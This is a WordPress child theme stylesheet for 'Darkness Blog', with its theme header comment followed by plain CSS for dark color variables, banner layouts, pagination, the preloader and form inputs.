Author URI: https://adorethemes.com/
Description: Darkness Blog ( Child theme of Glowing Blog ) is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Darkness Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Darkness Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/darkness-blog/
Version: 1.0.0
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: glowing-blog
Text Domain: darkness-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Darkness Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/

/* Root
	========================================================================== */
	:root {
		--post-item-background: #111216;
		--body-background: #30323e;
		--primary-color: #fab800;
		--header-text-color: #ffffff;
		--color-text: #ffffff;
		--color-background: #fff;

		--glow-box-shadow-color: #000000;
		--glow-border-color: rgba(255,255,255,0.2);
	}

/* Start Banner Section
--------------------------------------------- */
.banner-section .banner-section-wrapper.style-3 .slick-slide {
padding: 5px;
}
.banner-section .banner-section-wrapper.style-3 .post-item {
	text-align: center;
	aspect-ratio: unset;
	border-radius: 15px;
    min-height: 510px;
	justify-content: flex-end;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content{
	padding: 25px;
	max-width: 900px;
	margin-inline: auto;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-meta,
.banner-section .banner-section-wrapper.style-3 .post-item .entry-cat .post-categories{
	justify-content: center;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
	font-size: var(--font-size-xl);
}
@media (max-width: 768px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 410px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-lg);
	}
}
@media (max-width: 600px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 380px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-md);
	}
}
/* End Banner Section
--------------------------------------------- */

/* Popular Section
--------------------------------------------- */
div#glowing_blog_popular_posts_section {
    display: none;
}

/* Override pagination CSS
--------------------------------------------- */
nav.navigation.pagination {
	display: block !important;
}

/* Preloader
--------------------------------------------- */
#loader {
	background-color: var(--body-background);
}

#preloader .pre-loader-7 {
	--c: no-repeat linear-gradient(#fff 0 0);
}

/* Post navigations
--------------------------------------------- */
.site-main .post-navigation, .site-main .posts-navigation {
    border-block: 1px solid var( --glow-border-color );
}

/* Pagination CSS
--------------------------------------------- */
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
	border-color: var( --glow-border-color );
}

.post-item.overlay-post{
	border: none;
}

.newsletter-section .newsletter-section-wrapper .newsletter-form button[type="submit"],
.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{
	background-color: var(--primary-color);
}
.navigation-search .navigation-search-wrap .navigation-search-form .search-form label input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #fff;
}

.grid-widget .post-item .post-item-image {
	background-color: #30323e;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus,
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{
	color: #fff;
}

